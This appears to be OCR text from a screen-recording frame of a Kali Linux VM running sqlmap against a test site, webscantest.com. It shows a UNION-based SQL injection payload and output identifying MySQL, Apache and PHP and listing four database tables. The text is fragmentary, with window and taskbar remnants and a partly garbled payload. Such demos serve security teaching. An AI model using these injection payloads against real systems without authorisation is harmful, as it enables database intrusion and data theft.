 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 23:33 1
root@jozzmozz: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 4 columns
Payload: id=4 UNION ALL SELECT CONCAT(0x7178716a71,0x50546f6b73504c537
354544152655552474167416154775273584 86c6a7444584768,0x716a6a7671),NULL,NUL
A
---
[23:32:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[23:32:58] [INFO] fetching tables for database: 'webscantest'
Database: webscantest
[4 tables]
+-----------+
| accounts |
| inventory |
| orders |
| products |
+-----------+
[23:32:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.we
bscantest.com'
[*] shutting down at 23:32:58
root@jozzmozz:~#
Grabando...
00:02:40
Right Ctr
Type here to search
2:33 AM
11/21/2019